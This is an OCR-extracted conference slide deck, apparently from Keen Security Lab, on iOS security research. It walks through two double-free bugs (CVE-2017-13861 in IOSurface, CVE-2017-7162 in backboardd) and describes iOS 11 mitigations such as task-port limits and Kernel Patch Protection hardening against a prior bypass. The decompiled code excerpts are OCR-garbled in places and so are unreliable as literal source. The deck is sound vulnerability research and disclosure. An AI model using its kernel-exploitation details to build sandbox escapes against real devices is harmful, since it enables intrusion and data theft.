

**KEEN**<br>security<br>Idb

#### Sandbox bypass: CVE-2017-13861

- Discovered by Ian Beer of Google Project Zero team
- Luckily not a bug collision with our Mobile Pwn2Own 2017 bug
- Kernel bug in IOSurface
- Caused by IOSurface developer not fully understand lower layer XNU



#### CVE-2017-13861 overview

- In IOSurfaceRoot::setSurfaceNotify
	- If the port exists in IOSurface's notification list, release it and return 0xE00002C9

```
int64 fastcall IOSurfaceRoot::setSurfaceNotify(IOSurfaceRoot *this, unsigned int64 *a2, IOSurfaceNotifyArgs *a3, IOSurfaceRootUserClient *a4)
   (v9)while ( v9[4] != *( (_QWORD *)v5 + 1) || (IOSurfaceRootUserClient *)v9[11] != v4 )
    v9 = (QWORD *)*v9;if ( !v9 )
      goto LABEL_5;
  IOUserClient::releaseAsyncReference64(v6);
  v8 = 0 \times 500002 \text{C}911;else
  ... //do real port set
IORecursiveLockUnlock_stub(v7->m_lock);
return v8;
```
**EEN** securit lab

#### CVE-2017-13861 overview

- Rule of IPC port related messages:
	- If the routine handler returns error, XNU is responsible for msg destroy (port will be destroyed also)
	- If the routine handler returns success, routine handler and the upper level driver take ownership of port (XNU won't free the port)

```
ipc kmsq t
ipc_kobject_server(
    ipc_kmsg_t request,
    mach msg option t __ unused option)
\mathcal{F}(*ptr->routine)(request->ikm_header, reply->ikm_header);
A 10 A
        if (!(reply->ikm_header->msgh_bits & MACH_MSGH_BITS_COMPLEX) &&
           ((mig_reply_error_t *) reply->ikm_header)->RetCode != KERN_SUCCESS)
        kr = ((miq reply error t *) reply->ikm header)—RefCode;else
        kr = KERN SUCCESS;
    if ((kr == KERN_SUCCES) || (kr == MIG_N0_REPLY))ipc_kmsq_free(request);
    } else {
        request->ikm_header->msgh_local_port = MACH_PORT_NULL;
        ipc kmsq destroy(request);
ALC U
```
lab.

#### CVE-2017-13861: lesson learned

- When routine handler returns error, port should be freed by XNU, not the handler.
- If handler incorrectly frees the port, XNU will free it again, causing double free.
- Similar problem might exist in user-mode MIG as well ?



#### CVE-2017-7162: double free in backboardd

- Discovered by Keen Lab and used at Mobile Pwn2Own 2017
- io hideventsystem open is an IPC routine handler in backboardd process
	- takes two OOL descriptor containing serialized data

```
signed int64 fastcall io hideventsystem open( int64 a localPort, int64 a port1, int64 a type,
 v CFStringType = CFStringGetTypeID();
 v19 = _IOHIDUnserializeAndVMDeallocWithTypeID(a_ool1_addr, a_ool1_size, v_CFStringType);
 v_c cfstring1 = v19;
 v CFDictionaryType = CFDictionaryGetTypeID(v19, v21);
 v_cfdict1 = _IOHIDUnserializeAndVMDeallocWithTypeID(a_ool2_addr, a_ool2_size, v_CFDictionaryType);
 v cf MachPortCache = (CFTOHIDEventSystemConnection t *) IOMIGMachPortCacheCopy(a localPort);v_connection = (CFIOHIDEventSystemConnection_t *)_IOHIDEventSystemConnectionCreate(
                                                     Kallocator,
                                                     (int64)v27,a_type,
                                                     v_cfstring1,
                                                     v_cfdict1,
                                                     v37,
                                                     v16.port2,
                                                     &v33) :
 if ( v_connection )
   - - -
   result = 0LL;if ( !v_cfdict1 )
         LABEL 5;
        LABEL_4;v30 = 0;
 result = 2LL;
 if ( v_cfdict1 )
        LABEL_4;LABEL 5:
  .f ( v_cfstring1 )
   CFRelease(v_cfstring1);
  if ( v connection )
   CFRelease(v_connection);
 if ( v_cf_MachPortCache )
   CFRelease(v_cf_MachPortCache);
 *a9 = v30;
  return result;
```
#### CVE-2017-7162: double free in backboardd

• IOHIDUnserializeAndVMDealloc WithTypeID unserializes the OOL message and deallocates the OOL memory

#### • When

\_IOHIDEventSystemConnectionCr eate returns failure, the routine handler returns failure also

```
_QWORD __fastcall _IOHIDEventSystemConnectionCreate(__int64 a_allocator, __int64 a_anumberInPortCache,
 v_IOHIDEventSystemConnection = CFRuntimeCreateInstance(a allocator, v17, 0x278LL, 0LL);
  v19 = (CFIOHIDEventSystemConnection_t *) v_IOHIDEventSystemConnection;( v_IOHIDEventSystemConnection )
     if ( v14 \succ 5 )
      v52 = _IOHIDLog(v_IOHIDEventSystemConnection);
      if (!(unsigned int)os_log_type_enabled() )
          oto LABEL_44;
      v51 = 6v58;LODWORD (v58) = 0 \times 4000100;HIDWORD(v58) = v14;v47 = &dword_180E00000;
      v48 = \text{alinknowledient}v49 = 8LL;
      v50 = v52;result = 0;
        ALC U
    _os_log_impl(v47, v50, 16LL, v48, v51, v49, *(_QWORD *)&v53);
      oto LABEL_44;
LABEL_45:
     (*( _QWORD * ) _{stat}Chk_guard_ptr == v68 )v_IOHIDEventSystemConnection = (_int64) result;
 return v_IOHIDEventSystemConnection;
```


#### CVE-2017-7162: double free in backboardd

• The OOL will be freed again via mach msg destroy if the return value is not 0

```
void fastcall IOMIGMachPortPortCallback( int64 a1, mach msg header t *a2, int64 a3,
. . .
    routine_handler(v4, v5, v7, v4->m_IOMIGMachPort.m_CFIOHIDEventSystemConnection2);
ALC UNI
    v12 = *(DWORD *)v7;
                                                                                                 Double free the OOL memory( !( *( DWORD *) v7 & 0x80000000) )
      result = *(\_DWORD *)(v7 + 0x20);(result)
        if (result == 0xFFFFFECF)
         BOCO LADLL_4JT
        v5 \rightarrow msgh_remote_port = 0;
        mach_msg_destroy(v5);v12 = *( DWORD *)v7;
```
## New mitigations in iOS 11



## Limit the use of tfp0

- Obtaining kernel task port has become a standard for Jailbreaks
- Ian Beer mach portal uses a very neat way to get tfp0
- iOS 10.3 limits the use of tfp0
	- Prohibit any usermode process to read/write kernel memory using tfp0
	- Ian Beer's mach\_portal approach is mitigated



lab.

#### Limit the use of any task ports

- iOS 11 extended the limit to the use of all task ports for app processes
	- Ian Beer Triple\_fetch exploit is mitigated

```
kern return t
task_conversion_eval(task_t caller, task_t victim)
ᅽ
A 100
    CONFIG EMBEDDED
    /∗
     * On embedded platforms, only a platform binary can resolve the task port
     * of another platform binary.
    if ((victim->t_flags & TF_PLATFORM) && !(caller->t_flags & TF_PLATFORM))
 ELL SECURE_RENNEL
         return KERN_INVALID_SECURITY;
#else
        if (cs_relax_platform_task_ports) {
            return KERN_SUCCESS;
            return KERN_INVALID_SECURITY;
#endif /* SECURE_KERNEL */
#endif /* CONFIG_EMBEDDED */
    return KERN_SUCCESS;
\overline{1}
```


#### KPP hardening in iOS 11

- Kernel Patch Protection (aka KPP) was firstly introduced in iOS 9 on 64bit devices
- Enforced on all 64bit devices (below iPhone7)
- Aims to protect kernel (TEXT and RO data) from being mutated
- Implemented in arm64 EL3



#### KPP overview

- Entrance in EL1 to EL3
	- By actively calling SMC #0x11 instructions in EL1
	- By IRQ
	- By specific ARM64 features (e.g, trapping FPU)
- FPU "heartbeat": [https://xerub.github.io/ios/kpp/2017/0](https://xerub.github.io/ios/kpp/2017/04/13/tick-tock.html) 4/13/tick-tock.html



#### KPP bypass in iOS 10

- Discovered by Luca Todesco
- TOCTTOU problem:
	- Change TTBR1 EL1 to the fake one, by hooking resume idle cpu and start cpu, where MMU is initialized.
	- Before instruction "MSR CPACR EL1, X0" the entrance of EL3 recover TTBR1 EL1 into the real one.
- The check in EL3 always successful



• Hardcode the address of resume\_idle\_cpu and start\_cpu, preventing them to be hooked

```
void __ noreturn LowResetVectorBase()
  \frac{1}{2} int64 v0; // x0@1
 int64 *i; // x1@1\frac{1}{2} int64 v2; // x21@2
 void (*v3)(void): // x0@5
  _WriteStatusReg(ARM64_SYSREG(3, 0, 12, 0, 0),
         \left|\left(\text{unsigned} \quad \text{int64}\right) \text{sub} FFFFFFF007086000);
 v0 = (unsigned \_int8) ReadStatusReq(ARM64 SYSREG(3, 0, 0, 0, 5));
  for (i = 0LL; j i += 2)v2 = *i:
    if (!*i)goto LABEL 7;
    if (v0 == *(DWORD *) (v2 + 816))
      break;
 v3 = *(void (**) (void)) (v2 + 304);if (v3)v3():
 while (1)LABEL_7:
```

```
void LowResetVectorBase()
 unsigned \_int64 v0; // x0@1\_int64 *v1; // \times101int64 v2; // x21@2void (**v3)(void): // x0@6_WriteStatusReg(ARM64_SYSREG(3, 0, 1, 0, 4), 0LL);
  \textsf{WriteStatusReg}(\textsf{ARM64}\_\textsf{SYSREG}(3, 0, 12, 0, 0),(unsigned\_int64)sub FFFFFFF0070A2000);
 v0 = _ReadStatusReq(ARM64_SYSREG(3, 0, 0, 0, 5)) & 0xFF;
 v1 = 0LL;
  while ( 1 )
    v2 = *v1;
    if (*v1)if (v0 == *(_DWORD *) (v2 + 512))
        break;
   v1 \leftarrow 2;
    if (v1 = (_int64 *)32)
      goto LABEL 10:
 v3 = * (void (**) (void)) (v2 + 248);if ( v3 \& (char * )v3 == (char * )resume_idle_cpu ||(char *)v3 == (char *)start_cpu)v3();
LABEL_10:
    ÷
                                                                      KEEN
```
security **lab** 

• Baseline TTBR1 EL1 value is set during initialization phase • iOS 10 only checks if current TTBR1\_EL1 == baseline\_TTBR1\_EL1

- In iOS 11, Apple introduced the 2<sup>nd</sup> TTBR1 EL1 baseline value, updated frequently during IRQ handler
	- No explicit EL3 IRQ entrance in EL1
- During heartbeat phase, checks if current TTBR1 EL1 == baseline  $TIBR1$  EL1 == 2<sup>nd</sup> baseline TTBR1 EL1



• 2<sup>nd</sup> baseline TTBR1\_EL1 value updated in IRQ handler



**Save current TTBR1\_EL1 value to TPIDR\_EL3 register**



- Mitigated Luca's approach
	- The fake TTBR1\_EL1 value is updated to 2<sup>nd</sup> baseline\_TTBR1\_EL1
	- Impossible to bypass the check below



**checks if current TTBR1\_EL1 == baseline\_TTBR1\_EL1 == 2nd\_ baseline\_TTBR1\_EL1**



## **Other mitigations**

- Remove mach\_zone\_force\_gc interface in release build
	- Utilized by Ian Beer to perform cross-zone memory attack
- Safari heap enhancement
	- Gigacages heap
	- [More details at: https://labs.mwrinfosecurity.com/blog/some-brief-notes-on-webkit-heap](https://labs.mwrinfosecurity.com/blog/some-brief-notes-on-webkit-heap-hardening/)hardening/
- Remount hardening
	- Enforce NOSUID mounting after iOS 11
	- RW remount on root partition is "HARD" in iOS 11.3



# LAST BUT NOT LEAST



#### Conclusions

- Apple did a very good job with those mitigations and hardening.
- Apple really cares about compatibility and customers so some useful features for the attackers cannot be simply removed.
	- Captive Portal (well you know lot of people use this, like at Starbucks etc..)
	- WebClips web applications (I heard they have important enterprise customers using this feature so it will stay).
- Apple recently focus a lot on stopping jailbreaks, but for a malicious actor often a good sandbox escape can do enough harm (like "mobile" user unsandboxed), since it's the data they are after.



## Acknowledgments

- Wushi
- Feng Zhen
- Qoobee
- Liangwei



#### Questions?

#### Or just ping us around the conference or Twitter



